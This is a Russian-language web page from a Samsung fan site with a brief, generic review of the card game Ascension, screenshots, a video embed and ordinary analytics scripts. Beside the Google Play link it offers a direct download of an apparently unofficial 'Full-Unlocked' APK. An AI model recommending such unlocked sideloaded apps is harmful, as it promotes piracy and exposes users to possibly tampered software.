href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Ascension – новый мир карточных сражений</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1818</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify;">Конечно же, карточные разработки, которые основываются на использовании разнообразных мистических колод, является отличной идеей, которой пользуются многие крупные разработчики. На этой основе создаются очень качественные игры, которые имеют колоссальные перспективы, в первую очередь – на мобильной платформе.<span id="more-46402"></span></p><p style="text-align: justify;">Следует сказать также и о том, что игра <a href="https://samsung-galaxy.mobi/magic-2015-magicheskiy-mir-kart/" target="_blank">Magic 2015</a> является качественной разработкой, в которой имеется шикарная игровая вселенная такого же типа. В данном случае нам потребуется применять самые крутые карты, которые позволят одолеть даже самых опытных соперников. Вместе с этим следует серьезно наблюдать за своим оппонентом.</p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4.png"><img class="aligncenter size-large wp-image-46406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20299'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="299" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-530x299.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-260x146.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-150x85.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-500x282.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4.png 1136w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-530x299.png" /><noscript><img class="aligncenter size-large wp-image-46406" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-530x299.png" alt="Ascension - магические карты" width="530" height="299" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-530x299.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-260x146.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-150x85.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4-500x282.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/r344r334r4.png 1136w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6.png"><img class="aligncenter size-large wp-image-46407" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20299'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="299" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-530x299.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-260x146.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-150x85.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-500x282.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6.png 1136w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-530x299.png" /><noscript><img class="aligncenter size-large wp-image-46407" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-530x299.png" alt="Ascension - магические карты" width="530" height="299" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-530x299.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-260x146.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-150x85.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6-500x282.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedlll6l6.png 1136w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l.png"><img class="aligncenter size-large wp-image-46408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20307'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="307" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-530x307.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-260x151.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-500x290.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l.png 1552w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-530x307.png" /><noscript><img class="aligncenter size-large wp-image-46408" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-530x307.png" alt="Ascension - магические карты" width="530" height="307" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-530x307.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-260x151.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l-500x290.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedo5o544l4l.png 1552w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43.png"><img class="aligncenter size-large wp-image-46409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20306'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="306" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-530x306.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43.png 1557w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-530x306.png" /><noscript><img class="aligncenter size-large wp-image-46409" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-530x306.png" alt="Ascension - магические карты" width="530" height="306" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-530x306.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedr34r3rr3r43.png 1557w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2.png"><img class="aligncenter size-large wp-image-46410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20306'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="306" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-530x306.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2.png 1557w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-530x306.png" /><noscript><img class="aligncenter size-large wp-image-46410" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-530x306.png" alt="Ascension - магические карты" width="530" height="306" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-530x306.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedp2p23p323p2.png 1557w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1.png"><img class="aligncenter size-large wp-image-46411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20307'%3E%3C/svg%3E" alt="Ascension - магические карты" width="530" height="307" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-530x307.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1.png 536w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-530x307.png" /><noscript><img class="aligncenter size-large wp-image-46411" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-530x307.png" alt="Ascension - магические карты" width="530" height="307" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-530x307.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-260x150.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-150x87.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1-500x289.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv121p1p1p1.png 536w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><h2 style="text-align: justify;">Особенности процесса игры</h2><p style="text-align: justify;">Игра <strong>Ascension</strong> является одной из самых популярных игр вселенной. В данном случае имеется целый ряд игровых возможностей, которых нет в аналогичных разработках. Нам потребуется сделать все возможное, чтобы наши оппоненты почувствовали наш гнев и сделали неверный шаг.<strong> Однако большинство здесь зависит именно от наших карточных колод.</strong></p><h2 style="text-align: justify;">Видео процесса игры</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_67046" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/cw2_V8UPJe8?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p><a href="https://play.google.com/store/apps/details?id=com.playdekgames.android.Ascension" target="_blank">Скачать с Google Play</a> | <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/Ascension-v1.9.0.24-Full-Unlocked.apk" target="_blank">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/jupiter/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="46402" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133467 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128732 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98417 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"46402","nonce":"a434317fb2","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=d02fb2655f&redirect_to=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/"},"post":{"id":46402,"permalink":"https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/ascension-novyiy-mir-kartochnyih-srazheniy\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fascension-novyiy-mir-kartochnyih-srazheniy%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e 